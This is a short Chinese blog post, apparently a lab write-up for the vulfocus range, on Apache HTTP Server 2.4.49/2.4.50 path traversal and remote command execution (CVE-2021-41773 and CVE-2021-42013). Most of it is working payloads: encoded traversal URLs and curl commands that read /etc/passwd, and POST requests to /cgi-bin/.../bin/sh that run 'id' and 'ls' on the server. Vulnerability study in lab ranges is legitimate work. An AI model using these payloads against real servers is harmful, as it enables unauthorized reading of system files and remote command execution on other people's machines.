热门标签

热门文章

- 1我在外包公司做软件测试的日子_京北方外包到银行做软件测试

- 2使用git命令 $ git push -u origin master出现错误解决_git push -u -f origin master

- 3Linux之信号

- 4华为USG6000防火墙nat / nat server 配置(多出口情况)_华为防火墙usg6000配置napt

- 5高效实用|ChatGPT指令/提示词/prompt/AI指令大全,进阶版

- 6js中数组常用方法_js数组方法

- 7OpenJDK8 编译与调试,Zookeeper一致性级别分析_open jdk8

- 8牛客NC162 二叉树中和为某一值的路径(三)【中等 dfs C++、Java、Go、PHP】

- 9全网都在找的Stable Diffusion本地部署教程(小白100%成功)_stable diffusion 本地部署

- 10maven和IDEA的对应问题_maven的版本与idea

当前位置: article > 正文

vulfocus靶场名称: apache-cve_2021_41773/apache-cve_2021_42013

作者:知新_RL | 2024-04-25 16:52:27

赞

踩

vulfocus靶场名称: apache-cve_2021_41773/apache-cve_2021_42013

Apache HTTP Server 2.4.49、2.4.50版本对路径规范化所做的更改中存在一个路径穿越漏洞,攻击者可利用该漏洞读取到Web目录外的其他文件,如系统配置文件、网站源码等,甚至在特定情况下,攻击者可构造恶意请求执行命令,控制服务器。

payload:

1:get:在url后面加上

/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd

/icons/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd

2:Linux :

curl -v --path-as-is 'http://123.58.224.8:57446/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd'

目录遍历:GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd



远程代码执行:cve-2021-42013

bp抓包

GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh

或: POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh

echo;id

echo ; ls/tmp

linux:

curl --data "echo;ls /tmp" 'http://目标IP:端口/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/知新_RL/article/detail/486284

推荐阅读

相关标签